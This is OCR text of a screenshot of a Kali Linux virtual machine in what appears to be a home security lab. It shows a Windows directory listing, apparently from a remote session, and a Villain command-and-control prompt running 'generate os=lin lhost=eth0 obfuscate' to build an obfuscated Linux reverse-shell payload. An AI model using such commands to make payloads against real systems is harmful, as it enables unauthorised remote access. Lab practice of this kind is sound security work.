 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8 Windows 10 Windows Server 2019 T-POT kali-linux-2022.1-vmware-am... Ubuntu 64-bit Kali Full ISO
1 2 3 4
root@kali: /home/crazynet/Villain
File Actions Edit View Help
Trash
File System
Home
d——— 17/05/2022 19:13 Tracing
d——— 13/12/2021 18:17 usb_driver
d-r— 12/12/2022 09:09 Videos
d——— 19/10/2022 19:22 wplay
-a—— 26/02/2022 12:00 16 .esd_auth
-a—— 25/11/2022 12:00 12188160 chromedriver.exe
-a—— 13/05/2022 15:12 8192 database.db
-a—— 25/11/2022 12:00 8192 database_backup.db
-a—— 27/05/2022 18:09 120534206 Desktopmfa1.mp4
-a—— 13/03/2022 19:05 1890 Desktop_SHORTCUT
-a—— 25/11/2022 12:03 2 GoodProxy.txt
-a—— 25/11/2022 12:03 2 ProxyBackup.txt
-a—— 25/11/2022 12:00 14 version.txt
-a—— 04/10/2022 18:06 185856 WINWORD.exe
XXX\xxx> exit
Villain > generate os=lin lhost=eth0 obfuscate
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.